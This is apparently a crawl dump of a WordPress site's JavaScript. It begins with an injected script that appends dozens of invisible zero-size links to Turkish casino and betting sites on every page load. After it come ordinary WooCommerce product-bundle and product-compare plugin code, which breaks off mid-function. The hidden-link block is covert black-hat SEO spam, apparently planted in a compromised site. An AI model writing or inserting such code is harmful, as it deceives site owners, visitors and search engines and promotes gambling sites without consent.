var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);


--- FILE ---
content_type: application/javascript
request_url: https://www.agricolafrettoli.it/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=5.1.3
body_size: 14271
content:
'use strict';

var woosb_timeout = null;

jQuery(document).ready(function($) {
  if (!$('.woosb-wrap').length) {
    return;
  }

  $('.woosb-wrap').each(function() {
    woosb_init($(this));
  });
});

jQuery(document).on('click touch', '.woosb-plus, .woosb-minus', function() {
  // get values
  var $qty = jQuery(this).closest('.woosb-qty').find('.qty'),
      val = parseFloat($qty.val()),
      max = parseFloat($qty.attr('max')),
      min = parseFloat($qty.attr('min')),
      step = $qty.attr('step');

  // format values
  if (!val || val === '' || val === 'NaN') {
    val = 0;
  }

  if (max === '' || max === 'NaN') {
    max = '';
  }

  if (min === '' || min === 'NaN') {
    min = 0;
  }

  if (step === 'any' || step === '' || step === undefined ||
      parseFloat(step) === 'NaN') {
    step = 1;
  } else {
    step = parseFloat(step);
  }

  // change the value
  if (jQuery(this).is('.woosb-plus')) {
    if (max && (
        max == val || val > max
    )) {
      $qty.val(max);
    } else {
      $qty.val((val + step).toFixed(woosb_decimal_places(step)));
    }
  } else {
    if (min && (
        min == val || val < min
    )) {
      $qty.val(min);
    } else if (val > 0) {
      $qty.val((val - step).toFixed(woosb_decimal_places(step)));
    }
  }

  // trigger change event
  $qty.trigger('change');
});

jQuery(document).on('click touch', '.single_add_to_cart_button', function(e) {
  var $this = jQuery(this);

  if ($this.hasClass('woosb-disabled')) {
    e.preventDefault();
  }
});

jQuery(document).on('change', '.woosb-qty .qty', function() {
  var $this = jQuery(this);

  woosb_check_qty($this);
});

jQuery(document).on('keyup', '.woosb-qty .qty', function() {
  var $this = jQuery(this);

  if (woosb_timeout != null) clearTimeout(woosb_timeout);
  woosb_timeout = setTimeout(woosb_check_qty, 1000, $this);
});

jQuery(document).on('woosq_loaded', function() {
  // product bundles in quick view popup
  woosb_init(jQuery('#woosq-popup .woosb-wrap'));
});

function woosb_init($wrap) {
  var wrap_id = $wrap.attr('data-id');
  var container = woosb_container(wrap_id);
  var $container = $wrap.closest(container);

  woosb_check_ready($container);
  woosb_calc_price($container);
  woosb_save_ids($container);
}

function woosb_check_ready($container) {
  var total = 0;
  var selection_name = '';
  var is_selection = false;
  var is_empty = true;
  var is_min = false;
  var is_max = false;
  var $products = $container.find('.woosb-products');
  var $alert = $container.find('.woosb-alert');
  var $btn = $container.find('.single_add_to_cart_button');

  // remove ajax add to cart
  $btn.removeClass('ajax_add_to_cart');

  if (!$products.length ||
      (($products.attr('data-variables') === 'no') &&
          ($products.attr('data-optional') === 'no'))) {
    // don't need to do anything
    return;
  }

  $products.find('.woosb-product').each(function() {
    var $this = jQuery(this);

    if ((
        parseFloat($this.attr('data-qty')) > 0
    ) && (
        parseInt($this.attr('data-id')) === 0
    )) {
      is_selection = true;

      if (selection_name === '') {
        selection_name = $this.attr('data-name');
      }
    }

    if (parseFloat($this.attr('data-qty')) > 0) {
      is_empty = false;
      total += parseFloat($this.attr('data-qty'));
    }
  });

  // check min
  if ((
      $products.attr('data-optional') === 'yes'
  ) && $products.attr('data-min') && (
      total < parseFloat($products.attr('data-min'))
  )) {
    is_min = true;
  }

  // check max
  if ((
      $products.attr('data-optional') === 'yes'
  ) && $products.attr('data-max') && (
      total > parseFloat($products.attr('data-max'))
  )) {
    is_max = true;
  }

  if (is_selection || is_empty || is_min || is_max) {
    $btn.addClass('woosb-disabled disabled');

    if (is_selection) {
      $alert.
          html(woosb_vars.alert_selection.replace('[name]',
              '<strong>' + selection_name + '</strong>')).
          slideDown();
      return;
    }

    if (is_empty) {
      $alert.html(woosb_vars.alert_empty).slideDown();
      return;
    }

    if (is_min) {
      $alert.html(woosb_vars.alert_min.replace('[min]',
          $products.attr('data-min'))).slideDown();
      return;
    }

    if (is_max) {
      $alert.html(woosb_vars.alert_max.replace('[max]',
          $products.attr('data-max'))).slideDown();
    }
  } else {
    $alert.html('').slideUp();
    $btn.removeClass('woosb-disabled disabled');
  }
}

function woosb_calc_price($container) {
  var total = 0;
  var total_sale = 0;
  var $products = $container.find('.woosb-products');
  var $total = $container.find('.woosb-total');
  var $wrap_woobt = $container.find('.woobt-wrap');
  var total_woobt = parseFloat(
      $wrap_woobt.length ? $wrap_woobt.attr('data-total') : 0);
  var _discount = parseFloat($products.attr('data-discount'));
  var _discount_amount = parseFloat(
      $products.attr('data-discount-amount'));
  var _saved = '';
  var _fix = Math.pow(10, Number(woosb_vars.price_decimals) + 1);
  var is_discount = _discount > 0 && _discount < 100;
  var is_discount_amount = _discount_amount > 0;

  $products.find('.woosb-product').each(function() {
    var $this = jQuery(this);
    if (parseFloat($this.attr('data-price')) > 0) {
      var this_price = parseFloat($this.attr('data-price')) *
          parseFloat($this.attr('data-qty'));
      total += this_price;
      if (!is_discount_amount && is_discount) {
        this_price *= (100 - _discount) / 100;
        this_price = Math.round(this_price * _fix) / _fix;
      }
      total_sale += this_price;
    }
  });

  // fix js number https://www.w3schools.com/js/js_numbers.asp
  total = woosb_round(total, woosb_vars.price_decimals);

  if (is_discount_amount && _discount_amount < total) {
    total_sale = total - _discount_amount;
    _saved = woosb_format_price(_discount_amount);
  } else if (is_discount) {
    _saved = woosb_round(_discount, 2) + '%';
  } else {
    total_sale = total;
  }

  var total_html = woosb_price_html(total, total_sale);
  var total_all_html = woosb_price_html(total + total_woobt,
      total_sale + total_woobt);

  if (_saved !== '') {
    total_html += ' <small class="woocommerce-price-suffix">' +
        woosb_vars.saved_text.replace('[d]', _saved) + '</small>';
  }

  var price_selector = '.summary > .price';

  if ((woosb_vars.change_price === 'yes_custom') &&
      (woosb_vars.price_selector != null) &&
      (woosb_vars.price_selector !== '')) {
    price_selector = woosb_vars.price_selector;
  }

  // change the bundle total
  $total.html(woosb_vars.price_text + ' ' + total_html).slideDown();

  if ((
      woosb_vars.change_price !== 'no'
  ) && (
      $products.attr('data-fixed-price') === 'no'
  ) && (
      (
          $products.attr('data-variables') === 'yes'
      ) || (
          $products.attr('data-optional') === 'yes'
      )
  )) {
    // change the main price
    if ($wrap_woobt.length) {
      // check if has woobt
      $container.find(price_selector).html(total_all_html);
    } else {
      $container.find(price_selector).html(total_html);
    }
  }

  if ($wrap_woobt.length) {
    // check if has woobt
    $wrap_woobt.find('.woobt-products').attr('data-product-price', total_sale);
  }

  jQuery(document).trigger('woosb_calc_price', [total_sale, total, total_html]);
}

function woosb_save_ids($wrap) {
  var ids = Array();
  var $ids = $wrap.find('.woosb-ids');
  var $products = $wrap.find('.woosb-products');

  $products.find('.woosb-product').each(function() {
    var $this = jQuery(this);

    if ((
        parseInt($this.attr('data-id')) > 0
    ) && (
        parseFloat($this.attr('data-qty')) > 0
    )) {
      ids.push($this.attr('data-id') + '/' + $this.attr('data-qty'));
    }
  });

  $ids.val(ids.join(','));

  jQuery(document).trigger('woosb_save_ids', [ids]);
}

function woosb_check_qty($qty) {
  var $wrap = $qty.closest('.woosb-wrap');
  var qty = parseFloat($qty.val());
  var min = parseFloat($qty.attr('min'));
  var max = parseFloat($qty.attr('max'));

  if ((qty === '') || isNaN(qty)) {
    qty = 0;
  }

  if (!isNaN(min) && (
      qty < min
  )) {
    qty = min;
  }

  if (!isNaN(max) && (
      qty > max
  )) {
    qty = max;
  }

  $qty.val(qty);
  $qty.closest('.woosb-product').attr('data-qty', qty);

  // change subtotal
  if (woosb_vars.bundled_price === 'subtotal') {
    var $products = $wrap.find('.woosb-products');
    var $product = $qty.closest('.woosb-product');
    var ori_price = parseFloat($product.attr('data-price')) *
        parseFloat($product.attr('data-qty'));

    $product.find('.woosb-price-ori').hide();

    if (parseFloat($products.attr('data-discount')) > 0 &&
        $products.attr('data-fixed-price') === 'no') {
      var new_price = ori_price *
          (100 - parseFloat($products.attr('data-discount'))) / 100;

      $product.find('.woosb-price-new').
          html(woosb_price_html(ori_price, new_price)).show();
    } else {
      $product.find('.woosb-price-new').
          html(woosb_price_html(ori_price)).
          show();
    }
  }

  woosb_init($wrap);
}

function woosb_change_price($product, price, regular_price, price_html) {
  var $products = $product.closest('.woosb-products');

  // hide ori price
  $product.find('.woosb-price-ori').hide();

  // calculate new price
  if (woosb_vars.bundled_price === 'subtotal') {
    var ori_price = parseFloat(price) *
        parseFloat($product.attr('data-qty'));

    if (woosb_vars.bundled_price_from === 'regular_price' &&
        regular_price !== undefined) {
      ori_price = parseFloat(regular_price) *
          parseFloat($product.attr('data-qty'));
    }

    var new_price = ori_price;

    if (parseFloat($products.attr('data-discount')) > 0) {
      new_price = ori_price *
          (100 - parseFloat($products.attr('data-discount'))) / 100;
    }

    $product.find('.woosb-price-new').
        html(woosb_price_html(ori_price, new_price)).show();
  } else {
    if (parseFloat($products.attr('data-discount')) > 0) {
      var ori_price = parseFloat(price);

      if (woosb_vars.bundled_price_from === 'regular_price' &&
          regular_price !== undefined) {
        ori_price = parseFloat(regular_price);
      }

      var new_price = ori_price *
          (100 - parseFloat($products.attr('data-discount'))) / 100;
      $product.find('.woosb-price-new').
          html(woosb_price_html(ori_price, new_price)).show();
    } else {
      if (price_html !== '') {
        $product.find('.woosb-price-new').
            html(price_html).
            show();
      } else {
        var ori_price = parseFloat(price);

        if (woosb_vars.bundled_price_from === 'regular_price' &&
            regular_price !== undefined) {
          ori_price = parseFloat(regular_price);
        }

        $product.find('.woosb-price-new').
            html(woosb_price_html(ori_price, ori_price)).
            show();
      }
    }
  }
}

function woosb_round(value, decimals) {
  return Number(Math.round(value + 'e' + decimals) + 'e-' + decimals);
}

function woosb_format_money(number, places, symbol, thousand, decimal) {
  number = number || 0;
  places = !isNaN(places = Math.abs(places)) ? places : 2;
  symbol = symbol !== undefined ? symbol : '$';
  thousand = thousand || ',';
  decimal = decimal || '.';

  var negative = number < 0 ? '-' : '',
      i = parseInt(
          number = woosb_round(Math.abs(+number || 0), places).toFixed(places),
          10) + '',
      j = 0;

  if (i.length > 3) {
    j = i.length % 3;
  }

  return symbol + negative + (
      j ? i.substr(0, j) + thousand : ''
  ) + i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) + (
      places ?
          decimal +
          woosb_round(Math.abs(number - i), places).toFixed(places).slice(2) :
          ''
  );
}

function woosb_format_price(price) {
  var price_html = '<span class="woocommerce-Price-amount amount">';
  var price_formatted = woosb_format_money(price, woosb_vars.price_decimals, '',
      woosb_vars.price_thousand_separator, woosb_vars.price_decimal_separator);

  switch (woosb_vars.price_format) {
    case '%1$s%2$s':
      //left
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          woosb_vars.currency_symbol + '</span>' + price_formatted;
      break;
    case '%1$s %2$s':
      //left with space
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          woosb_vars.currency_symbol + '</span> ' + price_formatted;
      break;
    case '%2$s%1$s':
      //right
      price_html += price_formatted +
          '<span class="woocommerce-Price-currencySymbol">' +
          woosb_vars.currency_symbol + '</span>';
      break;
    case '%2$s %1$s':
      //right with space
      price_html += price_formatted +
          ' <span class="woocommerce-Price-currencySymbol">' +
          woosb_vars.currency_symbol + '</span>';
      break;
    default:
      //default
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          woosb_vars.currency_symbol + '</span> ' + price_formatted;
  }

  price_html += '</span>';

  return price_html;
}

function woosb_price_html(regular_price, sale_price) {
  var price_html = '';

  if (sale_price < regular_price) {
    price_html = '<del>' + woosb_format_price(regular_price) + '</del> <ins>' +
        woosb_format_price(sale_price) + '</ins>';
  } else {
    price_html = woosb_format_price(regular_price);
  }

  return price_html;
}

function woosb_decimal_places(num) {
  var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

  if (!match) {
    return 0;
  }

  return Math.max(
      0,
      // Number of digits right of decimal point.
      (match[1] ? match[1].length : 0)
      // Adjust for scientific notation.
      - (match[2] ? +match[2] : 0));
}

function woosb_container(id) {
  if (jQuery('.woosb-wrap-' + id).closest('#product-' + id).length) {
    return '#product-' + id;
  }

  if (jQuery('.woosb-wrap-' + id).closest('.product.post-' + id).length) {
    return '.product.post-' + id;
  }

  if (jQuery('.woosb-wrap-' + id).closest('div.product-type-woosb').length) {
    return 'div.product-type-woosb';
  }

  return 'body.single-product';
}


--- FILE ---
content_type: application/javascript
request_url: https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=3.0.4
body_size: 17688
content:
'use strict';

var wooscpSearchTimer = 0;

jQuery(document).ready(function($) {
  wooscpLoadColor();
  wooscpChangeCount('first');
  wooscpCheckButtons();

  if (wooscpVars.open_bar == 'yes') {
    wooscpLoadCompareBar('first');
  }

  // settings
  $('body').on('click touch', '.wooscp-bar-settings', function() {
    $('.wooscp-settings').toggleClass('open');
  });

  // search
  $('body').on('click touch', '.wooscp-bar-search', function() {
    $('.wooscp-search').toggleClass('open');
  });

  $('body').on('keyup', '#wooscp_search_input', function() {
    if ($('#wooscp_search_input').val() != '') {
      if (wooscpSearchTimer != null) {
        clearTimeout(wooscpSearchTimer);
      }
      wooscpSearchTimer = setTimeout(wooscpAjaxSearch, 300);
      return false;
    }
  });

  $('body').on('click touch', '.wooscp-item-add', function() {
    var product_id = $(this).attr('data-id');
    $('.wooscp-search').toggleClass('open');
    wooscpAddProduct(product_id);
    wooscpLoadCompareBar();
    wooscpLoadCompareTable();
    wooscpOpenCompareTable();
  });

  $('body').on('click touch', '.wooscp-popup-close', function() {
    var _this_popup = $(this).closest('.wooscp-popup');
    _this_popup.toggleClass('open');
  });

  // compare variation
  $(document).on('found_variation', function(e, t) {
    var variable_id = $(e['target']).attr('data-product_id');
    $('.wooscp-btn-' + variable_id).
        removeClass('wooscp-btn-added').
        html(wooscpVars.button_text).
        attr('data-id', t.variation_id);
  });

  $(document).on('reset_data', function(e) {
    var variable_id = $(e['target']).attr('data-product_id');
    $('.wooscp-btn-' + variable_id).removeClass('wooscp-btn-added').
        html(wooscpVars.button_text).attr('data-id', variable_id);
  });

  // remove all
  $('body').on('click touch', '.wooscp-bar-remove', function() {
    var r = confirm(wooscpVars.remove_all);
    if (r == true) {
      wooscpRemoveProduct('all');
      wooscpLoadCompareBar();
      wooscpLoadCompareTable();
    }
  });

  // rearrange
  $(document).on('wooscpDragEndEvent', function() {
    wooscpSaveProducts();
  });

  // add
  $('body').on('click touch', '.wooscp-btn', function(e) {
    var product_id = $(this).attr('data-id');
    if ($(this).hasClass('wooscp-btn-added')) {
      if (wooscpVars.click_again == 'yes') {
        // remove
        wooscpRemoveProduct(product_id);
        wooscpLoadCompareBar();
        wooscpLoadCompareTable();
      } else {
        if ($('.wooscp-bar-items').hasClass('wooscp-bar-items-loaded')) {
          wooscpOpenCompareBar();
        } else {
          wooscpLoadCompareBar();
        }
        if (!$('.wooscp-table-items').hasClass('wooscp-table-items-loaded')) {
          wooscpLoadCompareTable();
        }
      }
    } else {
      $(this).addClass('wooscp-btn-adding');
      wooscpAddProduct(product_id);
      wooscpLoadCompareBar();
      wooscpLoadCompareTable();
    }
    if (wooscpVars.open_table == 'yes') {
      wooscpToggleCompareTable();
    }
    e.preventDefault();
  });

  // remove
  $('body').
      on('click touch', '#wooscp-area .wooscp-bar-item-remove', function(e) {
        var product_id = $(this).attr('data-id');
        $(this).parent().addClass('removing');
        wooscpRemoveProduct(product_id);
        wooscpLoadCompareBar();
        wooscpLoadCompareTable();
        wooscpCheckButtons();
        e.preventDefault();
      });

  // compare bar button
  $('body').on('click touch', '.wooscp-bar-btn', function() {
    wooscpToggleCompareTable();
  });

  // close compare
  $('body').on('click touch', function(e) {
    if ((
        wooscpVars.click_outside == 'yes'
    ) && (
        $(e.target).closest('.wpc_compare_count').length == 0
    ) && (
        $(e.target).closest('.wooscp-popup').length == 0
    ) && (
        $(e.target).closest('.wooscp-btn').length == 0
    ) && (
        $(e.target).closest('.wooscp-table').length == 0
    ) && (
        $(e.target).closest('.wooscp-bar').length == 0
    ) && (
        $(e.target).closest('.wooscp-menu-item a').length == 0
    ) && (
        (
            wooscpVars.open_button == ''
        ) || (
            $(e.target).closest(wooscpVars.open_button).length == 0
        )
    )) {
      wooscpCloseCompare();
    }
  });

  // close
  $('body').on('click touch', '#wooscp-table-close', function() {
    wooscpCloseCompareTable();
  });

  // open button
  if (wooscpVars.open_button != '') {
    $('body').on('click touch', wooscpVars.open_button, function() {
      if ((wooscpVars.open_button_action == 'open_page') &&
          (wooscpVars.page_url != '')) {
        // open compare page
        window.location.href = wooscpVars.page_url;
      } else {
        // open compare popup
        wooscpToggleCompare();
      }
    });
  }

  // change settings
  $(document).on('change', '.wooscp-settings-field', function() {
    wooscpSaveSettings();
  });

  $('.wooscp-settings-field-li').arrangeable({
    dragSelector: '.label',
    dragEndEvent: 'wooscpDragSettings',
  });

  $(document).on('wooscpDragSettings', function() {
    wooscpSaveSettings();
  });

  // menu item
  $('body').on('click touch', '.wooscp-menu-item a', function(e) {
    if ((wooscpVars.menu_action == 'open_page') &&
        (wooscpVars.page_url != '')) {
      // open compare page
      window.location.href = wooscpVars.page_url;
    } else {
      // open compare popup
      if ($('.wooscp-bar-items').hasClass('wooscp-bar-items-loaded')) {
        wooscpOpenCompareBar();
      } else {
        wooscpLoadCompareBar();
      }
      if (!$('.wooscp-table-items').hasClass('wooscp-table-items-loaded')) {
        wooscpLoadCompareTable();
      }
      wooscpOpenCompareTable();
    }
    e.preventDefault();
  });
});

function wooscpAjaxSearch() {
  jQuery('.wooscp-search-result').html('').addClass('wooscp-loading');
  // ajax search product
  wooscpSearchTimer = null;
  var data = {
    action: 'wooscp_search',
    keyword: jQuery('#wooscp_search_input').val(),
    nonce: wooscpVars.nonce,
  };
  jQuery.post(wooscpVars.ajaxurl, data, function(response) {
    jQuery('.wooscp-search-result').
        html(response).
        removeClass('wooscp-loading');
  });
}

function wooscpSetCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + (
      exdays * 24 * 60 * 60 * 1000
  ));
  var expires = 'expires=' + d.toUTCString();
  document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
}

function wooscpGetCookie(cname) {
  var name = cname + '=';
  var ca = document.cookie.split(';');
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return decodeURIComponent(c.substring(name.length, c.length));
    }
  }
  return '';
}

function wooscpGetProducts() {
  var wooscpCookieProducts = 'wooscp_products';
  if (wooscpVars.user_id != '') {
    wooscpCookieProducts = 'wooscp_products_' + wooscpVars.user_id;
  }
  if (wooscpGetCookie(wooscpCookieProducts) != '') {
    return wooscpGetCookie(wooscpCookieProducts);
  } else {
    return '';
  }
}

function wooscpSaveProducts() {
  var wooscpCookieProducts = 'wooscp_products';
  if (wooscpVars.user_id != '') {
    wooscpCookieProducts = 'wooscp_products_' + wooscpVars.user_id;
  }
  var wooscpProducts = new Array();
  jQuery('.wooscp-bar-item').each(function() {
    var eID = jQuery(this).attr('data-id');
    if (eID != '') {
      wooscpProducts.push(eID);
    }
  });
  var wooscpProductsStr = wooscpProducts.join();
  wooscpSetCookie(wooscpCookieProducts, wooscpProductsStr, 7);
  wooscpLoadCompareTable();
}

function wooscpSaveSettings() {
  var wooscpFields = Array();
  var wooscpCookieFields = 'wooscp_fields';
  if (wooscpVars.user_id != '') {
    wooscpCookieFields = 'wooscp_fields_' + wooscpVars.user_id;
  }

  jQuery('.wooscp-settings-field').each(function() {
    var _val = jQuery(this).val();
    if (jQuery(this).prop('checked')) {
      wooscpFields.push(_val);
      jQuery('.wooscp_table .tr-' + _val).removeClass('tr-hide');
    } else {
      jQuery('.wooscp_table .tr-' + _val).addClass('tr-hide');
    }
  });

  wooscpSetCookie(wooscpCookieFields, wooscpFields.join(','), 7);
  wooscpLoadCompareTable();
}

function wooscpAddProduct(product_id) {
  var wooscpLimit = false;
  var wooscpLimitNotice = wooscpVars.limit_notice;
  var wooscpCookieProducts = 'wooscp_products';
  var wooscpCount = 0;
  if (wooscpVars.user_id != '') {
    wooscpCookieProducts = 'wooscp_products_' + wooscpVars.user_id;
  }
  if (wooscpGetCookie(wooscpCookieProducts) != '') {
    var wooscpProducts = wooscpGetCookie(wooscpCookieProducts).split(',');

    if (wooscpProducts.length < wooscpVars.limit) {
      wooscpProducts = jQuery.grep(wooscpProducts, function(value) {
        return value != product_id;
      });
      wooscpProducts.unshift(product_id);
      var wooscpProductsStr = wooscpProducts.join();
      wooscpSetCookie(wooscpCookieProducts, wooscpProductsStr, 7);
    } else {
      wooscpLimit = true;
      wooscpLimitNotice = wooscpLimitNotice.replace('{limit}',
          wooscpVars.limit);
    }

    wooscpCount = wooscpProducts.length;
  } else {
    wooscpSetCookie(wooscpCookieProducts, product_id, 7);
    wooscpCount = 1;
  }

  wooscpChangeCount(wooscpCount);
  jQuery(document.body).trigger('wooscp_added', [wooscpCount]);

  if (wooscpLimit) {
    jQuery('.wooscp-btn[data-id="' + product_id + '"]').
        removeClass('wooscp-btn-adding');
    alert(wooscpLimitNotice);
  } else {
    jQuery('.wooscp-btn[data-id="' + product_id + '"]').
        removeClass('wooscp-btn-adding').
        addClass('wooscp-btn-added').
        html(wooscpVars.button_text_added);
    jQuery(document.body).
        trigger('wooscp_change_button_text',
            [product_id, wooscpVars.button_text_added]);
  }
}

function wooscpRemoveProduct(product_id) {
  var wooscpCookieProducts = 'wooscp_products';
  var wooscpCount = 0;

  if (wooscpVars.user_id != '') {
    wooscpCookieProducts = 'wooscp_products_' + wooscpVars.user_id;
  }

  if (product_id != 'all') {
    // remove one
    if (wooscpGetCookie(wooscpCookieProducts) != '') {
      var wooscpProducts = wooscpGetCookie(wooscpCookieProducts).split(',');
      wooscpProducts = jQuery.grep(wooscpProducts, function(value) {
        return value != product_id;
      });
      var wooscpProductsStr = wooscpProducts.join();
      wooscpSetCookie(wooscpCookieProducts, wooscpProductsStr, 7);
      wooscpCount = wooscpProducts.length;
    }
    jQuery('.wooscp-btn[data-id="' + product_id + '"]').
        removeClass('wooscp-btn-added').
        html(wooscpVars.button_text);
    jQuery(document.body).
        trigger('wooscp_change_button_text',
            [product_id, wooscpVars.button_text]);
  } else {
    // remove all
    if (wooscpGetCookie(wooscpCookieProducts) != '') {
      wooscpSetCookie(wooscpCookieProducts, '', 7);
      wooscpCount = 0;
    }
    jQuery('.wooscp-btn').
        removeClass('wooscp-btn-added').
        html(wooscpVars.button_text);
    jQuery(document.body).
        trigger('wooscp_change_button_text',
            ['all', wooscpVars.button_text]);
  }
  wooscpChangeCount(wooscpCount);
  jQuery(document.body).trigger('wooscp_removed', [wooscpCount]);
}

function wooscpCheckButtons() {
  var wooscpCookieProducts = 'wooscp_products';

  if (wooscpVars.user_id != '') {
    wooscpCookieProducts = 'wooscp_products_' + wooscpVars.user_id;
  }

  if (wooscpGetCookie(wooscpCookieProducts) != '') {
    var wooscpProducts = wooscpGetCookie(wooscpCookieProducts).split(',');
    jQuery('.wooscp-btn').removeClass('wooscp-btn-added').
        html(wooscpVars.button_text);
    jQuery(document.body).
        trigger('wooscp_change_button_text',
            ['all', wooscpVars.button_text]);
    wooscpProducts.forEach(function(entry) {
      jQuery('.wooscp-btn-' + entry).addClass('wooscp-btn-added').
          html(wooscpVars.button_text_added);
      jQuery(document.body).
          trigger('wooscp_change_button_text',
              [entry, wooscpVars.button_text_added]);
    });
  }
}

function wooscpLoadCompareBar(open) {
  var data = {
    action: 'wooscp_load_compare_bar',
    products: wooscpGetProducts(),
    nonce: wooscpVars.nonce,
  };
  jQuery.post(wooscpVars.ajaxurl, data, function(response) {
    if ((
        wooscpVars.hide_empty == 'yes'
    ) && (
        (
            response == ''
        ) || (
            response == 0
        )
    )) {
      jQuery('.wooscp-bar-items').removeClass('wooscp-bar-items-loaded');
      wooscpCloseCompareBar();
      wooscpCloseCompareTable();
    } else {
      if ((
          typeof open == 'undefined'
      ) || (
          (
              open == 'first'
          ) && (
              wooscpVars.open_bar == 'yes'
          )
      )) {
        jQuery('.wooscp-bar-items').
            html(response).
            addClass('wooscp-bar-items-loaded');
        wooscpOpenCompareBar();
      }
    }
  });
}

function wooscpOpenCompareBar() {
  jQuery('.wooscp-bar').addClass('wooscp-bar-open');
  jQuery('.wooscp-bar-item').arrangeable({
    dragSelector: 'img',
    dragEndEvent: 'wooscpDragEndEvent',
  });
  jQuery(document.body).trigger('wooscp_bar_open');
}

function wooscpCloseCompareBar() {
  jQuery('.wooscp-bar').removeClass('wooscp-bar-open');
  jQuery(document.body).trigger('wooscp_bar_close');
}

function wooscpLoadCompareTable() {
  jQuery('.wooscp-table-inner').addClass('wooscp-loading');
  var data = {
    action: 'wooscp_load_compare_table',
    products: wooscpGetProducts(),
    nonce: wooscpVars.nonce,
  };
  jQuery.post(wooscpVars.ajaxurl, data, function(response) {
    jQuery('.wooscp-table-items').
        html(response).
        addClass('wooscp-table-items-loaded');
    if (jQuery(window).width() >= 768) {
      if ((wooscpVars.freeze_column == 'yes') &&
          (wooscpVars.freeze_row == 'yes')) {
        // freeze row and column
        jQuery('#wooscp_table').tableHeadFixer({'head': true, left: 1});
      } else if (wooscpVars.freeze_column == 'yes') {
        // freeze column
        jQuery('#wooscp_table').tableHeadFixer({'head': false, left: 1});
